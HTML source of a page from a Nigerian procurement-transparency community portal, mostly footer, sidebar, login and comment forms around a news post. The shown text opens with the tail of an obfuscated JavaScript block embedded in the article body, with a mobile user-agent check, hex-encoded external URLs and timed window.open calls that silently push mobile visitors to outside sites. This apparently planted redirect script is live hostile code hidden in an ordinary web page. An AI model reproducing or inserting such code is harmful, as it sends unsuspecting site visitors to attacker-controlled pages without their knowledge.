)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x50\x72\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x6a\x73\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="was-this-helpful" data-post-id="32580" data-thank-text="Thanks for your feedback!"><div id="wthf-title">Was this article helpful?</div><div id="wthf-yes-no"><span data-value="1">Yes</span><span data-value="0">No</span></div></div>        
        <div class="clearfix"></div>
        
    </div><!-- end .entry -->
    
    <div class="clearfix"></div>
    
        <div id="post_pages" class="post_pagination"><div class="post_pagination_inn"></div></div><div class="postinfo tmnf_border">    

        <p class="modified small cntr">Last modified: December 19, 2022</p>
	        <div class="clearfix"></div>            <div class="tmnf_related">
			    </div>
    <div class="clearfix"></div><div class="clearfix"></div><div id="next_prev_nav" class="tmnf_border">
	    <div class="post_nav_previous tmnf_border post-32579 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2022/12/19/meta-could-face-11-8-billion-fine-as-eu-charges-tech-giant-with-breaching-antitrust-rules/">
                        <span class="arrow"><i class="fas fa-arrow-left"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2022/12/19/meta-could-face-11-8-billion-fine-as-eu-charges-tech-giant-with-breaching-antitrust-rules/">
            <span>Previous:</span> Meta could face $11.8 billion fine as EU charges tech giant with breaching antitrust rules        </a>
    </div>
        <div class="post_nav_next tmnf_border post-32581 post type-post status-publish format-standard hentry category-procurement-news">
        <a class="post_nav_image" href="https://aclcop.cloudware.ng/2022/12/20/ev-maker-lucid-closes-1-5-billion-raise-from-the-saudi-public-wealth-fund-and-other-investors/">
                        <span class="arrow"><i class="fas fa-arrow-right"></i></span>
        </a>
        <a class="post_nav_text" href="https://aclcop.cloudware.ng/2022/12/20/ev-maker-lucid-closes-1-5-billion-raise-from-the-saudi-public-wealth-fund-and-other-investors/">
            <span>Next:</span> EV maker Lucid closes $1.5 billion raise from the Saudi public wealth fund and other investors        </a>
    </div>
    </div><div class="clearfix"></div>            
</div>

<div class="clearfix"></div>
 			
            

                        



<div id="comments" class="p-border">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/19/ohuabunwa-cant-be-associated-with-abandoned-projects/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://aclcop.cloudware.ng/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='32580' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1aee8b78fd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div><!-- #comments -->
      
</div>               
        </div><!-- end #content -->
    
        	<div id="sidebar"  class="tmnf_column tmnf_sidebar">
    
    	        
            <div class="widgetable p-border">
    
                <div class="sidebar_item rad"><h4 class="widget tmnf_border"><span>Disclaimer</span></h4>			<div class="textwidget"><p>The articles and content featured on this platform are sourced from various contributors and do not necessarily reflect the views or positions of Accountability Lab Nigeria. We do not author or edit the published materials. If you have concerns about any content or would like to request its removal, please contact us at <a href="mailto:nigeria@accountabilitylab.org">@Accountability Lab Nigeria.</a></p>
</div>
		</div><div class="sidebar_item rad"><form role="search" method="get" action="https://aclcop.cloudware.ng/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/ogun-monarch-calls-for-govt-intervention-as-land-grabbers-allegedly-invade-community/">Ogun monarch calls for govt intervention as land grabbers allegedly invade community</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://aclcop.cloudware.ng/2025/03/17/apc-founding-members-accuse-akpabio-of-betrayal-urge-tinubus-intervention/">APC founding members accuse Akpabio of betrayal, urge Tinubu’s intervention</a></li>
</ul></div></div></div><div class="sidebar_item rad"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="sidebar_item rad">
			<form method="post" action="https://aclcop.cloudware.ng/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://aclcop.cloudware.ng/2022/12/19/ohuabunwa-cant-be-associated-with-abandoned-projects/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="55639ae537" /><input type="hidden" name="_wp_http_referer" value="/2022/12/19/ohuabunwa-cant-be-associated-with-abandoned-projects/" />
					</div>

					
				</fieldset>
			</form>

		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->    
    </div><!-- end .postbar -->
    
</div> 

        
        
</div><!-- end NewsArticle -->
   
<div class="clearfix"></div>

    <div id="footer">
        
        <div id="footop" class="footop populated">
        
            <div class="tmnf_container">
                        
                <div class="tmnf_column tmnf_column_12">
                
                <div class="footop_wrap">
                
                    <div class="footer_tagline"> 
            
						<h2 class="footer_text">Are you ready to join the Community?</h2>                    
                    </div><!-- end .footer_tagline -->
                    
            
                                            <a class="footer_button ribbon" href="https://aclcop.cloudware.ng/register">
                            Join the Conversation!                        </a>
                                        
                </div><!-- end .footop_wrap --> 
                    
                </div>
            
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end #footop --> 
        
        <div class="footer_icons">
    
            			            <ul class="tmnf_social_icons tranz">
            
                        
                        <li class="tmnf_facebook"><a class="mk-social-facebook" href="https://www.facebook.com/accountlabng"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        <li class="tmnf_twitter"><a class="mk-social-twitter-alt" href="https://twitter.com/accountlabng"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        <li class="tmnf_instagram"><a class="mk-social-photobucket" href="https://www.instagram.com/accountlabng"><i class="fab fa-instagram"></i><span>Instagram</span></a></li>				
			            <li class="tmnf_globe"><a class="mk-social-globe" href="https://nigeria.accountabilitylab.org/"><i class="fa fa-globe"></i><span>Visit Our Website</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>        
        </div><!-- end .footer_icons --> 
        
        <div class="clearfix"></div> 
        
        <div class="tmnf_container"> 
        
			
        
		    
            <div class="tmnf_foocol first"> 
            
                <img width="2551" height="479" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png" class="image wp-image-53766  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL.png 2551w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-300x56.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1024x192.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-768x144.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1536x288.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-2048x385.png 2048w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/AL-1320x248.png 1320w" sizes="auto, (max-width: 2551px) 100vw, 2551px" />			<div class="textwidget"><p>Community of Practice Portal aims to bring together key stakeholders in the procurement landscape in Nigeria to leverage on each others skillset in relation to understanding Procurement data in a bid to use these data to create stories and to generate action from the government.</p>
<p>Community of practice platform is an initiative under Anti-Corruption Innovation Project, a UNDP funded Project in collaboration with Accountability lab Nigeria, and Open Contracting Partnerships</p>
</div>
		<img width="300" height="44" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png" class="image wp-image-53769  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-300x44.png 300w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1024x150.png 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-768x113.png 768w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1536x226.png 1536w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2-1320x194.png 1320w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Sponsors-2.png 1907w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h4 class="widget tmnf_border small_title">Contact us</h4>			<div class="textwidget"><p><a href="mailto:nigeria@accountabilitylab.org">Accountability Lab Nigeria</a></p>
</div>
		                
            </div>
        
        		
		    
            <div class="tmnf_foocol sec"> 
            
                		
				
        	        
				<h4 class="widget tmnf_border">
					<span><a href="">Recent News in the Procurement world</a></span>
				</h4>
			
            		
		            
			            <ul class="tmnf_featured tmnf_featured_img">
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	        
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/18/slower-economic-growth-is-likely-ahead-with-risk-of-a-recession-rising-according-to-the-cnbc-fed-survey/">Slower economic growth is likely ahead with risk of a recession rising, according to the CNBC Fed Survey</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/SolaAkinlade-KunleSoname-PVrX3p-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/meet-8-african-billionaires-who-own-football-clubs/">Meet 8 African billionaires who own football clubs</a>

</div>				</li>
							<li class="tmnf_border">
					<div class="tmnf_tab_post tmnf_border">

	    
        <div class="imgwrap">
        
        	<a href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">
        
            <img width="90" height="90" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg" class="tmnf_tranz tmnf_tab_img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-90x90.jpeg 90w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-150x150.jpeg 150w, https://aclcop.cloudware.ng/wp-content/uploads/2025/03/dt.common.streams.StreamServer_117015716-Jf8U9y-310x310.jpeg 310w" sizes="auto, (max-width: 90px) 100vw, 90px" />            
            </a>
        
        </div>
         
            
    <a class="small_title link--forsure" href="https://aclcop.cloudware.ng/2025/03/17/corruption-and-anti-development-by-uddin-ifeanyi/">Corruption and anti-development, By Uddin Ifeanyi</a>

</div>				</li>
						</ul>
			<div class="clearfix"></div>
		
		                
            </div>
        
                
        
                
            <div class="tmnf_foocol third">
            
                <h4 class="widget tmnf_border small_title">Gallery</h4>
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-32580 gallery-columns-3 gallery-size-large'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg'><img width="750" height="422" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-300x169.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.20-768x432.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg'><img width="575" height="1024" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-575x1024.jpeg 575w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1-168x300.jpeg 168w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1.jpeg 606w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg'><img width="750" height="501" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2.jpeg 1000w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-2-768x513.jpeg 768w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-3.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg'><img width="750" height="500" src="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-1024x683.jpeg 1024w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-300x200.jpeg 300w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21-768x512.jpeg 768w, https://aclcop.cloudware.ng/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-22-at-16.06.21.jpeg 1080w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>
                
            </div>
        
                
        
                
            <div class="tmnf_foocol last"> 
            
                <h4 class="widget tmnf_border small_title">Video</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-32580-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><source type="video/mp4" src="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4?_=1" /><a href="https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4">https://aclcop.cloudware.ng/wp-content/uploads/2025/03/Aclcop-2.mp4</a></video></div>                
            </div>
        
                    
        </div><!-- end .tmnf_container --> 
        
        <div class="clearfix"></div>
        
        <div class="bottom_line tmnf_border">
        
            <div class="tmnf_container"> 
            
                <div class="tmnf_column tmnf_column_6">
                    
                    <div class="footer_credits">Copyright © 2021 - Accountability Lab Nigeria</div>                    
                </div>
                
                <div class="tmnf_column tmnf_column_6">
                    
                    <ul id="menu-footer-menu" class="bottom-menu"><li id="menu-item-32087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32087"><a href="https://www.ethics1st.cipe.org/">Ethic1st Registration</a></li>
<li id="menu-item-30241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30241"><a href="https://aclcop.cloudware.ng/forums/">Discussion Forum</a></li>
<li id="menu-item-30867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30867"><a href="https://aclcop.cloudware.ng/knowledge-base/">Knowledge Base</a></li>
<li id="menu-item-31757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31757"><a href="https://www.open-contracting.org/">OCP</a></li>
<li id="menu-item-31758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31758"><a href="https://accountabilitylab.org/about-us/country-office-nigeria/">ACL</a></li>
<li id="menu-item-31759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31759"><a href="https://www.undp.org/nigeria">UNDP</a></li>
</ul>                    
                </div>
                    
            </div><!-- end .tmnf_container --> 
        
        </div><!-- end .bottom_line --> 
        
		<div class="clearfix"></div> 
            
    </div><!-- /#footer  -->
    
<div id="curtain" class="tmnf_tranz">

	<div class="search_wrap">
	
		<form role="search" class="searchform" method="get" action="https://aclcop.cloudware.ng/">
	<label for="search-form-696bcc4d11653">
		<span class="screen-reader-text">Search for:</span>
	</label>
<input id="search-form-696bcc4d11653"  type="text" name="s" class="s p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>    
    </div>
    
    <a class='curtainclose' href="" ><i class="fa fa-times"></i><span class="screen-reader-text">Close Search Window</span></a>
    
</div>
    
<div class="scroll_to_top ribbon">

    <a title="Scroll to top" class="rad" href="">&uarr;</a>
    
</div>
	<div id="flyoff" class="ghost tmnf_tranz">
    
    	<a class="menuClose" href="#" ><i class="fas fa-times"></i><span>Close</span></a>
    
    	        
    </div><!-- #sidebar --> 
    
    <div class="action-overlay"></div> 
</div><!-- /.upper class  -->
</div><!-- /.wrapper  -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/knowbase/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wthf-script-js-before">
/* <![CDATA[ */
var nonce_wthf = "c65e2459e6";var ajaxurl = "https://aclcop.cloudware.ng/wp-admin/admin-ajax.php";
//# sourceURL=wthf-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/js/script.js?ver=1.0" id="wthf-script-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/themes/knowbase/js/ownScript.js?ver=6.9" id="knowbase-ownscript-js"></script>
